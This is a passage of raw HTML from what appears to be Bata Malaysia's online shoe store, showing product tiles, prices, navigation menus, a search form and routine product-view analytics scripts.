    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/men/" aria-label="Men">
                <span class="cc-menu__thirdLevel__title">Men</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_3419162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="9.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_068800053587M',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_068800053587M", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-men" data-pid="521D_068800053587M" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/shoes/" aria-current="page">
                        Shoes
